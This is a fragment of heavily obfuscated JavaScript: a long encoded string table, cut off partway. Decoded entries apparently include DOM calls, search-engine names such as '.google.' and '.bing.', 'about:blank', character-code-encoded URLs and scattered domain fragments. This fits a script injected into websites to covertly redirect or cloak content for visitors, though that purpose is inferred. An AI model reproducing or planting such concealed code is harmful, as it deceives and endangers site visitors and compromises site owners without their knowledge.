        function _0x3289(){const _0x5d2694=['mta5ldeXmq','B2LtCNi','mtaSmtiZldeYmG','Aw9Nq04','mte5ldeXnIWXmq','mcWXmJm','mtiWldeWmYWXmq','A0zkshC','mteXldeWoa','r3flDui','mtiXldeWnYWXmq','mtaYldeXnYWXma','DK9sCKO','ocWXmtG','ntiSmta2ldeXoq','mte3lduZldeWnW','ldeXosWXmdqSmq','qxvAELq','ncWXmduSmtiXla','v0L2vMq','mcWXmtKSmtiWla','osWXmteSmti5la','ldeXmG','msWXmtiSmteWla','EwzKAK4','rwrdqM8','ALzzCfu','EgLftKC','Bu1uA3q','vwrTuxu','mYWXmtuSmtiXla','q1nOu1G','mcWXmdKSmteZla','mtaXldeXncWXmq','uNfwAxq','tuLfrhe','mte1ldeYmIW4nG','uKPdsvm','mteYldeWncWXmq','BhvyzNq','zwzWzLm','mtiXldeWmW','qwzNzxC','BgDjAMq','mtiWldeYmIWXmG','ENnAyNC','mtmSmti2ldeYnq','mIWXmtaSmta3la','CKLryxK','qMjHuwW','tLHXsK8','mcWXmta','v1L4v1K','AwLbr2y','suTnC3i','Du5Uww8','BMD4Dvi','wufIruq','AxLUEKS','ldeXmYWXmJySmq','nsWXmtaSntySmq','mta4ldeXmYWXma','BhDIwgq','v0Tmr3G','ldeWnsWXmdmSmq','mteXldeYmIWXmq','ocWXmtKSmti2la','ANHRuvG','ldeYma','shfyDgO','mte2ldeWocWXmG','msWXmdySmte3la','mtuSmte4','EeD1t0S','ldeXosWXmdCSmq','mta4ldeXnW','mYWXmdKSmtiWla','Bu50ALa','mteXldeWnG','mte1ldeXmIWXmq','ncWXmduSmtaYla','yNvtBg4','yNjzz0i','DvfVBeq','B1Prz2y','mteYldeXosWXmq','mtCSmte4ldeWoa','nsWXmdCSmteX','CePpDvC','tvPwEuG','otGSndG','CxLvAuK','EM9Rqum','rMvduKu','mte2ldeXocWXmG','mduSmte4','mIWXmdy','shHpsvO','mte1ldeWocWXmG','zfjZtve','D0H2De8','mJKSmtm1ldGYmG','mYWXmJaSmtaYla','ueHOthy','yu9wrgy','EeDUuMW','mte0ldeYmIW1na','tKDIDLC','z1ffEKe','ldeYnsWXmdC','vgn6rNe','mte5ldeXnW','mta2ldeYncWXmq','ldeWocWXmJiSmq','wK95Bxu','DuLswfu','A2HUuLm','veLiyxa','wgHksvK','AMXAv3K','BLzdCgi','mte5ldK5ldeXmq','ldeXmcWXmJiSmq','Dg5Hr0m','ldeYnsWXmJq','BKz3Agq','ldeWnq','quXRt2y','Efv3vKC','mtiWldeWnYWXmq','q0LkD2S','mte0','vfrtzfi','mJiSmti2','zu1XtKK','ncWXmJq','AK9PDNG','mta5ldeWmYWXma','q0PPre4','nsWXmtySmta2la','mJiSntmSmta3la','Bwvvz3a','mtaZldeXosW1na','tLf4qKC','ncWXmJaSmtiXla','mteXldK5ldeXoa','zu1gqum','tg1Nufq','yKLpCfi','mteZldeXosWXmq','sujqr0C','yuTMswO','mteWldeYmW','mte4','BNnODwq','yw5cv1a','mtCSmte4ldeXnq','tNjwvxq','mti2ldeYnsWXmq','ldeWmYWXmty','swn1BMq','mteXldeXnsWXma','qMHAEe8','mta4ldq4','tKDzsuK','AePvug4','mIWXmdySmte5','tLP4wg0','Eu95DgG','t2vit0O','Agzlr0y','mYWXmduSmtiZla','uvb5De8','rg5dr20','mteXldeWnq','rM5Zweq','tKn3Cgq','r3r6yxq','DvvPu3K','osWXmJmSntySmq','nteSntqSmta3la','verjBxq','vwDOCMS','C2nPBgq','mti1ldeXmIWXmq','wLnhve0','ywrHBwW','q0TKsNO','mta1ldeWncWXmG','mcWXmtySmte2la','mta0ldeWncWXma','AwXoqNC','ldeWnsWXmJySmq','ocWXmdi','yKrOA3G','y2DszuW','otKSmte2ldeWma','s0rLvLm','mYWXmtKSmta5la','turXvve','z3zPywO','uhHPwuy','msWXmtiSmta2la','ncWXmtm','z0TQyLO','s0XsAe8','nIWXmtqSmti2la','ldeYnIWXmJC','mte3ldeWnsWXma','y2fYzwvYz2LYBa','rMHMBuq','uxzbBeG','mta4ldeXosWXmq','osWXmdG','thLUwLi','mteWldK5ldeXoa','BwnPvK8','ncWXmJa','otGSmte3ldeXoa','wK5ktw4','ufzhsuO','mtqSmte4','mtaZldK5','mtaYldeYmIW0oq','mte2ldeWnIWXma','uureANm','mte2ldeXmsWXmG','uMrjB2S','mte4ldeWnYWXma','msWXmduSmtiWla','nIWXmdKSmta5la','uhjOz2q','shLiquq','ANDJse4','C25PsM0','vMndBuC','r3zyv00','ANrQB08','Ew9hBve','CuTRsKq','tMvpDMW','De9rvhO','AgnSAxbZlG','zfPcrhe','mcWXmtqSmteYla','mtCSmte2','DKDxBNy','AMnpsu0','mta0ldeWna','DgnbExK','mta3ldeXmYWXmq','mtmZldeYmYWXmG','r2zZBeO','vwv4quS','ldeWnsWXmtK','ldeWmq','tNHgqM4','ldeYmcWXmJmSnq','yLLjz0i','AxPtt0y','sxjKC24','t1D5r1y','z2T4sxm','mJeSmte2ldeXoq','ocWXmdKSmta3la','BLzqyvG','CgXyvNK','z1jKqMy','mcWXmdi','mtiYldeXmcWXma','mtaYldeXmsWXmq','vMXKqMm','otGSmteXldeXna','AuDAse0','vNrdBMW','A01hzMy','mteSmti5','mte4ldeXocWXmG','mtGSmte4ldeYmG','mte2ldeXmcWXmG','nYWXmdK','AgP0rvq','wuvfwhe','msWXmduSmteZla','suzQuMq','yLbKq3G','vgrnAMy','mta0ldK5','twLiyxq','AgHxs2u','mtiWldeWmsWXmq','AMrNqu4','EeTWvNa','mteWldK5ldeXoq','ocWXmJiSmteWla','reDrswO','te96v3K','tw9MENq','mte2ldq4','wurYDxi','yu13Bu0','BxnZEMO','mcWXmtqSmta2la','mteYldeXmcWXmq','mta5ldeXocWXmG','mteWldeYmYWXma','r2nmEMG','ldeWmW','rKPprMG','mteYldeXocWXmq','A2XLALC','wunNCfu','y0T4rhm','q21oshG','mtaZldeXosWXmG','z0TUtfK','wNbHDLm','s1vouKm','shDrDxy','vLrkAve','CKPWzwq','y0T1A1m','ocWXmJaSmte4la','CfrWD1m','yxbWzw5Kq2HPBa','mYWXmdu','mYWXmJaSmtiYla','ncWXmdeSmta1la','CgjOz3C','ueLbz3C','zvrmrhC','qvLmvNC','mdySmti1ldeWoa','sLPQtvm','Ew1PyLK','ldeXmIWXmJeSmq','mteXldeXocWXmq','zvbVrfG','Eu9NvhK','ntuSmta5ldeYmG','mta0ldeXosWXmq','sMzwEwy','ww9Yyvu','vMDNsee','q2fou1G','msWXmduSmta4la','mte4ldeWmsWXmq','mteZldeWnYWXmq','mtiWldq4ldeWmG','y2TbzLa','swvdt0K','y2Hhug0','Ehvns2u','nIWXmJaSmta5la','ncWXmtqSmtiXla','C2vHCMnOlNLHAa','mta4ldK5ldeYnq','mta5ldeXnYW0oq','mtaXldeXmYWXmq','thzID28','lY93D3CUCgfNzq','mta0ldK5ldeWnW','otGSmteYldeWmW','mte1ldeXncWXma','AurtD24','CLLLrgu','wwHlq1y','ncWXmJuSmti3','mtaYldeXnYWXmG','ExvjB3O','sujczvi','mta3lduZldeWnW','zer3Aw8','mte2ldeXoa','tgvKqvC','ldeWosWXmtmSmq','nYWXmdKSmte3la','DxvXzwW','yMHUBeS','zu9iqNK','Cw5ZD3G','uNHsuvO','zwrUA1i','mte2ldeYmq','ndCSmte3ldeYmG','mti2ldeXnYW1oq','zeHOr3e','mZmSmte4ldeYma','t3LYqxe','AefkrKm','DNrSrKG','tK5rC0W','mYWXmtuSmtaYla','mcWXmdiSmta2','AfbtwK8','AMPgz2e','vK5wzxm','BKTWwhi','osWXmtGSmta3la','zhnjA0e','mIWXmtKSmta3la','A095yuO','mIWXmdiSmteZla','mtiXldeXmsWXma','ldeYnG','mcWXmJiSmti2la','mteYldeXmIWXmq','vwfZs0e','ldeWosWXmdiSmq','msWXmduSnJe','mtaZldeXnIWXma','B1vcBvK','Ehz3sLq','mteXldeXosWXmq','ncWXmJqSmti1la','qMzUtxG','swjIrgy','mtaXldeWnW','ocWXmdiSmteWla','mcWXmJaSmte2','BfPgy1O','DgL0Bgu','vgHzsMW','EgrjCxq','mtaWldeXocWXmq','EwjSwNG','mteSmtiXldeWnq','ocWXmdK','mYWXmteSnte','qwT1z04','osWXmtuSmte5','ncWXmdeSmte0la','mcWXmJaSmteXla','yuHbtvy','AefQzhC','mtiXldeWncWXmq','sK5mvvu','weT6AMS','mYWXmJqSmte1la','Axjvyu4','ldeYmcWXmJiSmq','osWXmdKSmti3','mta4ldeYmsWXma','EfPcALu','ENz1vKe','tKrWv2q','nIW1nsWXmdK','mteWldeWmYWXma','uxLYwuS','AuzRC1y','otKSmta2ldeYma','rw9vzuC','nYWXmJa','wM15ufq','EhPIzM8','lMDVB2DSzs4','Ew1Jzha','mtaSmtiZ','ldeYmcWXmJySmq','mtiWldeXnYWXmq','weLgzNy','mta3ldK5ldeWmG','msWXmdKSmtiXla','tgz6DhG','D2jjv2G','ocWXmtaSmtiXla','twHkEhq','BK9bEe8','mIWXmJe','mtiZldeXmsWXmq','whP2CLq','CuTpANq','ldeWocWXmdySmq','zvr5vgK','mti4','otKSmtaZldeXoq','yKvVvKS','AMHvB3C','CKrVsge','BgPlq3i','B2PwwNK','mte3ldK5ldeXnq','sg5NzMO','Egv4rvG','nYWXmtqSmtiXla','vNjzzLO','mcWXmJe','BMTwDhK','nIWXmtCSmtiX','rfvXB0u','DwrT','wMPRzxG','DMLUDgfNzwzHCW','vMvxrwi','reHuALi','ufjLuxa','AwTOD0O','C2vHCMnOlNnHzG','mIWXmtuSmtiZla','otGSmte0ldeWna','mta5ldeWnYWXma','BeTny1a','mte2ldeWnYWXmq','u2jMtfy','q2rSD2y','Avb3weW','mtaYldeXmIWXmq','mYWXmtuSmti2','AgXkExa','AgvWqw4','vuTewxu','tMr3z28','qvvutNq','AuHMAe4','mtaZldeXosWXma','C1bRqNO','suXpzLm','AeXxvMm','r3PLCgq','osWXmJqSmta5la','mte5ldK5','ncWXmJaSmta2la','mta5ldeXmYWXmq','mteXldeXnW','vxbxree','mte4ldeXoq','ncWXmJaSmteWla','osWXmJeSmtaZla','zgL5z2G','mteXldeWmYWXmG','veXTC2S','qxzrtw0','ocWXmtySmta5la','mteWldK5ldeXnW','uMfSBNi','mtaXldeXnIWXmq','jM9Yzd0','y2vqExG','nIWXmdeSmte3la','rMHmB04','sez5Dvm','mte2ldeWmq','C2z6yvC','otGSmte4ldq5la','vwLPCuK','BKLUzhO','rK9cEMm','mta2ldeYncWXmG','ALPetxe','mte2ldq4ldeWmG','mIWXmtuSmteZla','BNHJuwO','A2rZvxu','osWXmJqSmti2la','tNztvgK','EMTWy2G','sKDwtgG','tKfIA3G','CxH6sMW','u1zRu0u','mta4ldu4','zMLUyw56C3bHCG','mte3ldeWnIWXma','yKnYzw8','mtiWldeWocWXmG','sfDmvfK','tKXkBMq','DKHit3u','nYWXmtqSmte5la','mIWXmtGSmta2la','z0jnqNy','seT0re4','y3jPChq','mtiYldeWocWXmG','uNPVB20','mtaYldeXnIWXma','mte3ldeYnsWXmq','mtaYldq4','mteXldeWmsWXmq','ExHusuG','CfHoBKG','AgLWAva','t1bNsvm','otKSmtaYldeXoa','t2zdB3C','qLzvzLu','mte3ldeWmYWXmq','Aw5LlG','mcWXmdKSmteX','yxrSyxnHBMrIBW','wfj3s2G','mdySmta0','B3jdExy','sxjyD1C','wKvtrMi','mta2ldeXmIWXma','mta3ldeXosWXma','mJK3uw9Irgff','y250se4','swfqz3a','mte4ldeWma','mtaZldeXnG','osWXmJKSmte4','nYWXmdy','ldeXmYWXmteSmq','Bu1mB2q','msWXmduSmti2la','v0PbA24','EMT3D2S','odqSmta2ldeYma','BMjysLy','rKL6v1y','ncWXmtaSmti1la','osW1ocW2nIW1nW','wNPOr3G','B0H0A0G','nsWXmtKSmte1la','mteYldeYncWXmq','mYWXmduSmta5la','mti0ldeXmG','otGSmte5ldeWnG','uu51t2S','mta3ldeWnIWXmq','mtCSmte4','ufvvEMK','ue9tva','mtaZldeYmsWXma','mIWXmti','mta5ldeWmYWXmq','mIWXmJCSmta5','AeXvvxq','vMLmC2q','sM90EKK','mta4ldeWnIWXma','ldeWmsWXmtmSmq','z2zrswu','ncWXmJy','DufiDgC','mte3ldeXosWXma','Avrgr1K','r0Hcwxa','ldeYocWXmdCSmq','qNPzrMO','C2XRq0y','mtaYldeWmIWXma','otKSmte5ldeXoa','mteXldeYmYWXma','tvvRAgW','mJmSmtiXldeYmW','mIWXmtySmte2la','y25gtu4','mte0ldeYncWXmG','yxvyBhi','mteYldeXmYWXma','s3DsD04','mtiYldeXncWXmq','qxbVD1m','osW1nsWXmJqSmq','ncWXmJaSnteSmq','ldeXnq','mte3ldeWncWXmG','Cw1Xr1m','u1jyvw0','rhvHqLG','mtiWldeWmW','mtaYldeWncWXma','nYWXmtuSmtiXla','Cvvxv2S','mIWXmtu','BeTtBNm','u0nss2O','qMfwwgm','mtmWldeYnYW2na','mteZldeXmYWXmq','mcWXmtGSmte3la','De12Bge','zNv2Dgq','mte1ldeXncWXmq','mti1ldeWncWXmq','otGSmteYldeWma','B2HZtK4','mta0ldeWnYWXmq','ldeYmcWXmteSmq','EfPUvNa','ANbfr2K','mta2ldeYmq','sNnXDK4','uhLsC2O','Ae9IzNC','BK9gv00','DLvKA08','mtaWldeXosWXmq','rvPZvvy','zJC1ywuYzMm0ma','wwzUrwG','mte4ldeWocWXma','ywjVDxq6yMXHBG','mte1ldeYmYWXmq','svbrDgW','mta3ldeXnsWXmq','zNDVBfy','qNbKD0i','tuTfyK0','BM9Uzq','ocWXmtiSmta2la','uvPHAfa','mYWXmJa','mte5ldeWnYWXmq','EvrSrhm','mta0ldeWocW1na','mta5ldeXmcWXma','uLfRA2u','mte4ldeYoa','D2LOzNi','DuT0tvi','sgLAELa','mtiXldeXmcWXmG','osWXmJq','CMXkvLu','mta1ldeXnq','msWXmduSmte5la','r01Ur1q','uxvirwu','mti1ldeXmW','t0n4uhG','ocWXmJaSnteSmq','C3rYAw5NAwz5','mta5ldeWmsWXma','mteZldeXocWXmG','vgj3Bu0','EhbXEwm','mteWldeXmYWXmq','r05wBw0','v1PTquO','rwLZBhy','mtaXldeXmYWXma','vKDdrLC','mta5ldK5ldeXmW','EKHpwxm','zxzPzxC','sMfgtee','zwXLBI1RB3n0zq','z3fcAK0','AwfxEM4','AvDAueC','mte0ldeXmIWXmq','r0v2Ahe','DefyB0m','mta2','DKDOwwW','mtaYldq4ldeWmG','mte3ldeXmYWXmq','otGSotKSmtaZla','BLzpsLO','mcWXmtqSmtaYla','mdqSmta1ldeXnG','nsWXmtuSmtiWla','nYWXmdmSmte2la','CK9xu3m','B0Pkwe8','v0fSDue','uwHHywq','ruDcvxy','BuPcshy','Bu5cEuC','Dw9OrNe','vM9vEeC','mta3ldeYncWXmG','AejHwgi','s3vPweK','rwXLBwvUDa','osWXmZeSmteZ','y01suem','ldeXmsWXmJqSmq','zwzPBMrLCI4','uwv0DuW','mte3ldeYmsWXmq','zg9JDw1LBNq','nYW1ma','CfjRCwy','msW2msW2mIW1mG','mtGSmte1ldeYnq','tNPrteS','Dxr5lG','DwXLzKO','wNnvA2u','qMr2C0K','mte5','thDvuu0','zgLZCgXHEq','mcWXmtqSmteY','mta5ldeWocWXma','mte4ldeXmIWXmq','mcWXmdiSmtiYla','D0LNqLC','t2rjtwe','osWXmdK','CfPRBuK','y21fAeC','r1nQEg8','ug9nEgW','weXMENK','z2v0','otKSmteWldeXna','wuDxrfe','CNfJtge','u3zOuwq','mteYldeWmcWXmq','mte2ldeWmYWXma','zhzOuxu','D3HRzKK','qNHiCum','BunnqwW','ldeWocWXmdi','zgv3qLu','mJCZnZeYnKnTquDtsG','EgnWAK4','mta3ldeXosWXmq','mIWXmJuSmti3la','ExLHz3u','ncWXmdySmtmXla','ldeXocWXmJiSmq','nsWXmJySmte2','uuXRvNu','t0L1AuW','nIWXmJqSmtiWla','mte3ldK5ldeYmW','mtaWldeWnG','osWXmtGSmta2la','mYWXmduSmtiXla','ocWXmde','BLPrqMi','ldeYmcWXmtaSmq','mteYldeXnIWXma','ldeWosWXmtqSmq','mYWXmduSnJiSnq','ldeWncWXmte','AvbfwuG','mta2ldeYmIW0oq','Ew9nC3G','u1jXBuq','mtiXldq4ldeXoq','wMXMq2q','mtaZldeYmIWXmG','rxjfDeK','mtiXldeXmsWXmG','ldeXmYW1nYWXma','zfPVsem','A0rpvwi','mtaWldeXosWXma','mtaZldeYna','ldeYmIWXmtaSmq','D0X3v1i','ldeYncWXmdiSmq','msWXmdKSmta2la','yMLQzK0','y2f0uwe','osWXmdKSmte0la','mtaYldeXnG','zwjtseC','mtaWldK5ldeXmW','BNLIwMe','wwHmvem','uhLfrLu','y0Hly2S','AMHvsw4','CKzirLC','BLH3Eva','mYWXmtu','mJmSmte2ldeWnG','q3fpwue','mtiZldeYna','t3jmChG','mta2ldeYmIWXma','CufwzeO','CerquxC','vNPure0','ldeYncW1nIWXmq','v2rbANC','sMTiwvO','tMvvEva','mte3ldeYmYW0oq','mJeSmti0','mta2ldeWmYWXmq','osW1nsWXmdGSmq','yw9Tu1m','mteWldK5ldeWoa','vNzTENG','nsWXmdKSmte5la','uxntBve','re5TvuK','DfHQwNK','mtaZldeXocWXmG','BwfhEgG','uhn1s3C','sKHNveq','mta1ldK5ldeWoa','otGSmteX','v2HMsfi','DfPQyuK','ocWXmtGSmteZ','ncWXmtuSmte1la','mta0ldK5ldeXmq','mte3ldeWmW','AgPRvwK','BvLbD0q','rvz0wu8','EhvlDgO','re1XvKW','mtiXldeXoa','mta1ldeWnYWXmq','txLwB2i','mtiZldeXocWXmG','Eg9VvfO','qwfpEKS','v2vnChy','CNvsvuO','ALv5Dfy','mteXldeXosWXma','mta3ldK5','y1b2Chi','DgnYB3y','rfbAAhy','Bw5XrMi','mteXldeXosW1na','mtiXldeXncWXmq','uNHJvwK','mYWXmdeSmte3la','ufzzqxu','t2zAqMG','Eefht3O','vxLdDxm','ncWXmZaSmti2la','mtiYldeWoa','ldeYmcWXmtCSmq','mcWXmdySmti2','vMDYD1C','nsWXmtqSmteX','y2f0y2G','uM9Kv00','v1Ldq3e','tuDduNK','osWXmJy','ocWXmtq','Exv3Ee0','rM9xuMm','ldeYmG','BhPgwwK','y1jcC0m','DeTRyK4','t01dAvq','BwnpCu8','mtaZldeXncW1na','BvvvsK4','sffHDvu','zu5Zwxq','mJeSmte5ldeXoq','nsWXmduSmta0','CNjUzwu','BKzSAhi','BLvrC0O','mYWXmdGSmte1la','mteXldeXmG','mYWXmtuSnJeSmq','ncWXmtGSmta2la','EvP5B24','uMT2AKm','vfHiEM0','nYWXmdeSmte5la','EvnnBK0','zuzJzeW','mtaYldeYmIWXmG','nIWXmJaSmtiX','mJeSmti3ldeYma','mta3ldK5ldeXmG','zvj0weq','ntGSmta5ldeYmG','mteWldeWmW','ldeWocWXmtySmq','ldeXncWXmtuSmq','ldeXocWXmZeSmq','tvj2C2W','mcWXmJySmta5la','qvr0y2u','mta2ldeXnIWXmq','ELz2EuK','r2LMC3C','CejrB3C','A25TyvG','ruHLEvm','ncWXmtuSmtiYla','DeXWtLq','zfb0ANi','wMzQDg8','ocWXmtqSmti1la','BMnfCg8','mteYldeWmYWXmq','EuHKrva','t2LMwMS','vMrbsg4','mtiYldK5ldeYnq','mta3ldeYmYWXmG','mtaXldeXnIWXma','vfzUwMi','v0z5svC','Dgf5wum','mYWXmtKSmta0la','ldeWocWXmJi','sMrtANe','ocWXmtGSmtiXla','A1rKq20','nYWXmtqSmte2','rLv0uhC','yKjpvg4','DLPJwuW','Dhfbtey','ncWXmtKSmta2la','ugD6qxK','qxDgBe8','nYWXmtqSmteZla','tw9StMe','s2rqtM0','wu5hAgi','mtaZldeXma','DvjRBKO','mIWXmtKSmta5la','BerIzwu','sxv5vNG','mYWXmZiSmtm0la','tvzotNG','EhPKtNu','vfn0uhG','mta1ldeWmYWXma','mte3ldeYmq','ANrHqwK','ntCSmteXldeYna','s2TqtuW','zw1LBNrFAwq9','mta0ldK5ldeXoa','nYWXmtqSmtiZla','mtaYldeXocWXmq','mYWXmdeSmte1la','mtaXldeXoq','AuH1yKu','Dg9mB3DLCKnHCW','mtaZ','sNb5EgG','t1fcBM0','ldeXnYWXmtGSmq','Be11tNG','DLvLwuC','mti2ldeXmsWXmG','ntiSmte4ldeYmG','BKzLD24','v3HZr1K','CxPLwhC','mta1ldK5ldeXmW','serqs3e','ldeXmsWXmtCSmq','ldeXnsWXmtqSmq','msWXmduSntC','mtaYldeXmYWXmq','zfndB0C','BMjUDMK','mIWXmtmSmti2la','t3HYugC','mteWldeXnYWXmG','Dw92Eui','mcWXmtK','msWXmJaSnteSmq','r2PTEuO','ChnQqwO','wNjXvxO','CMvWBgfJzq','z29Iyw1IDxmU','EK5eqNm','whrQrLi','BKvSsuG','mti3ldeYmsWXma','u0T5rNy','ldeWocWXmtC','B2r6t1O','u2vPv2q','sez0EKK','q1r2y24','yKP0r2K','yw5prKO','wK1kr1q','mtiYldeXoq','ue1StuW','twfjs1G','uxrYuxq','vgL4zwW','B1fzu2i','uKzhvwe','mte2ldu3ldu3la','sKjJrfu','BMvKugC','otKSmtaZldeWna','teXJzuW','qLPqrvy','mta5ldeWnYWXmq','vgLsq2K','t3neChC','D2TYAwG','z2v0DhjPCgfKDG','DuDeruK','mtuSmtiZldeYnq','t1HZs1K','nJiSmte2ldeYoq','B21lBeS','EuT1sNy','r3neEuu','mta4ldeWna','wu12ree','uwLSAKO','BfPQreC','odeSmteZldeXnW','uhLTEfK','s2TxEuG','zfDrqK0','vKzrvxm','ExviuvK','mYWXmduSmte2la','vwnTzhO','DgnYEum','rK5dCgC','DvP6rwG','EuLVyMK','weDeyxy','mcWXmtq','r2ffs2i','qMHewNy','ntiSmte3ldeWoq','mtaWldeWnIWXma','ExHqrKe','EMXhuwW','v1bouwe','mtaWldeXmYWXmq','A1fOCMK','mta0','BM93','vu5cr3m','D3PyELq','tNfMs2i','sLrdt3a','BNHYywG','ldeXnsWXmtq','mte3ldeXnG','mta1ldeXmIWXmG','otGSmtaYldq5la','ncWXmJySmta4la','x18ZzZrFC2vZCW','uuDyrw0','mta2ldeWncWXma','yu1Iz3q','mcWXmJaSmtiXla','mta5ldeWmIW0oq','zxHItwS','Cw1AD04','mtiXlduZldeWnW','vfvzy1m','r1f2BNO','zLD6qwm','vKjfv3O','suP3q2e','ve53Ahu','uxfUzxe','mti3ldeXnYWXmq','EfzuvfK','uKP6rge','y0zUENa','s2Plww4','mteZldeWmq','mtaWldeXmcWXmG','ncWXmtKSmtiXla','qNP4Bw0','BMLetwK','D1LiCKS','mte1ldeWmcWXmq','DMXhA2y','uu5rrhe','uMHOB2W','lMjPBMCU','yMTRwey','tLbtCLe','zMfZDg5Lyxn5CG','zfnWwgu','suzotfq','sLfbvxu','mtiXldeWmcWXma','C3LLqve','yLLXugm','z2v0sxrLBq','quPpuM4','wMPmwhC','ldeWnIWXmtKSmq','ocWXmJa','whHrAgy','qu1NB2i','BePTA1a','AgLVBMfUzgjLyq','uMfNDNy','DxrnzvK','vwDRCKO','Au5HCue','ndCSmte3ldeWoa','mta5ldeWmW','zu1uqw0','vhb6Bem','ufbVuhG','EKzjwhC','t1b6sem','r25otMy','msWXmduSmta4','ncWXmtK','ldeWosW1osW2mW','mcWXmtaSntySmq','mte3ldq4ldeWmG','mYWXmdKSmte2la','ldeWnYWXmdiSmq','mcWXmtiSnteSmq','qurwANO','yM1oB1e','C3rtyMG','uKPcDKq','mtaWldeXmcWXma','mcWXmtiSmta5la','sLLSCg0','mta4ldeXocWXmG','ocWXmtySmtiWla','mtiWldeXmsWXmq','msWXmdKSmta3la','sMrfswu','mteXldeXnG','mtiYldeXmW','ocW1nsWXmdK','msWXmduSnJeSnq','mdKSmteWldeYmW','ncWXmtq','s05Qy2S','AKPZBgS','BuTWy0m','qMzYD3G','CMLAsfi','zuzTA1G','mcWXmJaSmtiYla','C3HJBKu','sgz2uwG','s01Kt3C','nZaZmdq3mNfvC3PYrq','v2ndywO','vfr2BMu','yxfIvLC','mtiWldeXocWXma','rLLuuM0','mteZ','yuTfzxK','tfzRDgi','zKHduKq','t3jfyuS','C3jcrui','DejYAxO','ndCSmteYldeWna','mtiXldeXnsWXmq','Dw5rqwy','vgjTzfa','mte3ldeXnYWXmq','zu1RsMW','ocWXmJaSmtiX','mteXldq4ldeXoq','t0jotMm','v05hwg8','AeTQDuS','mte4ldeXoa','rgL0AMS','reHTA1u','mteZldeWmsWXmq','Au9AuMi','zxrns3K','EenpAxO','mYWXmdKSmtiXla','BMHVu0W','Bxn2vKW','mcWXmtGSmta3la','AeT5r0O','uunKBxa','mtaXldeYmIWXma','mtiYldeXosWXmG','mdmSmtiZldeWnW','yxn5BMm','Be1SyNG','ldeWmIWXmJaSmq','nYWXmdqSmtiXla','mte4ldeXmsWXmq','mJeSmta4','r01iCKi','mtaZldeWnYWXmq','EeD1EgS','yKHQB0q','s3v2zva','ldeWosWXmteSmq','mta4ldeWnYWXmq','ldeXnsWXmtuSmq','rLnMEem','ntaSntGSmte5la','D2fhtg8','ldeXmIWXmtmSmq','mcWXmJa','mte3','ldeWnsWXmJaSmq','v0PgCwO','ntiSmteWldeXoq','mYWXmduSmte0la','BLnfq1C','mYWXmtmSmte2','sfDIzgO','B2DfqNG','wNndELy','CMrPwwu','nsWXmJaSmti2','msWXmdKSmtaYla','mte2ldeWnG','mtaXldeXosWXmq','teXbDfu','mte3ldK5ldeXoa','rKj6uhm','mtKSmteZldu5','mteYldeXncWXma','C3bLzwqTBw9KlG','s21drhu','mte4ldeYma','mcWXmdGSmta4','osWXmJySmti0la','ldeXosWXmJeSmq','z3z1BgC','ldeWnYWXmteSmq','lduWldeWncWXmq','Ce1cD3y','uhP4t04','shbxsKC','zwHRzxy','B2jSAxzPB3vZAq','uuzRChe','ELvbr3O','t2rpzgi','r3bOsfq','osWXmJySmti0','mtaW','ldeWosWXmdqSmq','nteSmtaXldq5la','yLLYtNK','mte2ldeYmYWXma','mta1ldeWmIWXmq','ywjfy28','zfjJCg8','A3fKz2y','A0XQCg4','nIWXmta','mtaXldeWnYWXmq','mta3ldeWmYWXmG','mteZldK5ldeXmW','mta5ldeWocWXmq','yK9nBwW','osW1mcWXmdq','mtiXldeYnYWXmG','mteXldeXmYWXmq','u0TdyKC','mta3ldeWncWXmq','z1bhrfO','mta2ldeWmq','s0jMqKe','BLfysKi','tKnJswC','uND1sgq','D2ngBva','B3bTCw0','uu9Ht0W','mtiZldeWnsWXma','osWXmdu','tM5hAK8','q3PcvNi','mteXldeWmcWXmq','uw1tDu0','ldeXmIWXmtaSmq','Den6Aw0','mte4ldeXmIWXma','ncWXmduSmta1','veLzwLy','B2XXrxq','wMLyA2O','AvHvDee','nYWXmtqSmta0la','mYW1mcWXmdqSmq','rNrIugq','msWXmtuSmte1la','BwWTD2vIBwvKAq','ncWXmtGSmte1la','y0rOweG','wLvWAMC','mYWXmJqSmteYla','vwDvALq','BeTprLe','rwHhCxu','otGSmte4ldeYma','mtaYldeWmYWXmq','yxvJvw0','uuLLEhq','rxrlr2K','t3fPBvO','y0vIzum','B29QzMC','ocWXmtiSmte0la','y3HyEuq','mJiSmta2ldeXoq','mteXldeWnW','mta2ldeWmIWXma','svfivhu','qu1lAfe','mtiWldeWncWXmq','mteWldeWmYWXmq','D1DuAfq','mtaWldK5ldeWmG','mti4ldeXmcWXmq','ten2r2G','q0vUseu','DLz2EgC','DLnrCxe','EKvZC0i','s0H6wMK','mcWXmdG','DMfWBwm','z0f5zvu','rxzluha','wNjewwu','mtiWldeWnsWXmG','wg1cv3q','mYW1mcWXmdq','mtaZldeXnYWXmG','Eg94vMy','mcWXmduSmte1la','mti5ldeXnYWXmq','ldeYmq','DfHPDu4','vgz1q04','mte0ldeXmIWXmG','s2niteu','Aw5KzxHpzG','mtaYldeYma','BLvvuvy','D0LJq0m','DvfTtey','ldeWmYWXmtySmq','ncWXmJySnteSmq','mteXldeWncW1na','ldeXncWXmJySmq','ncW1mcWXmdq','mcWXmJaSmteZ','mte0ldeXocW2na','mYWXmtySmte2la','wfHUDgW','CM5wv2O','ldeXmcWXmdKSmq','v016BMS','mcWXmtKSmte2la','su9ezMC','shjlyNC','wLzRDKi','zKPWtxm','ocWXmtqSmteWla','ncWXmduSmte1','AwvvAMi','svzSvxy','quPuDNu','ANHNC0S','C2TrvuS','mtaSmte4ldeWnq','ALHOBfy','mteYldeXnIWXmq','BwDPB3q','DwrKvvO','ywveCKW','vfj2vxi','mtaXldeXnG','uNLcAuC','vLH3q3O','ocWXmJu','BufVz2W','msWXmduSnte','AhjLzG','nsWXmdy','uLPqwgy','mteXldeWnYWXmq','uwrQr1e','zxjLzc4','mtiWldeXmIWXmq','nIWXmdy','ELvnu0q','mtiYldeXmq','mZmSmtiWldeWoa','BefzqLi','s3zOzMe','mteXldK5ldeXoq','mtaZldeWna','msWXmdeSmta3la','qMLgvfK','ocWXmtKSmteWla','vMz4tw8','wMfNC1G','u3Hjrxy','mteXldeXmYWXmG','yLn4sve','zKTWBha','zwjQBK0','Bxbuzge','EvDVwwi','nYWXmtK','D0fZzhO','mteYldeXnG','otKSmtaZldeYmq','mte3ldeXnYWXma','txDfsNm','Cxj1Cxq','mteXldeWosWXmG','otGSmta2ldeXoq','mtiXldeWnIWXma','ldeWmIWXmdySmq','Ahn2seG','rgvVC3a','wNnqsfG','vLHTCwq','rfDdyu8','mtaYldeXnIWXmq','mte1ldeWmW','ncWXmJySmte0la','BMjltK4','mta3ldeYmsW1na','q1nkBMG','otGSmtaWldeWna','wxDsA1C','mta